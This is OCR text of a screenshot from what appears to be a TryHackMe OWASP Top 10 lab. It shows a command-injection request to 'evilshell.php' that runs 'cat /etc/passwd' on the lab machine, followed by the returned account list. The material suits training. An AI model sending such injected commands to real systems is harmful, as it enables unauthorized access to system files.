 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 21 08:07 1
EvilShell - Mozilla Firefox
TryHackMe | OWASP To EvilShell http://10.10.111.191/evilshe http://10.10.111.191/evilshe http://10.10.111.191/?userna
10.10.111.191/evilshell.php?commandString=cat+%2Fetc%2Fpasswd
EvilShell
cat /home
Submit
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd
/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run
/sshd:/usr/sbin/nologin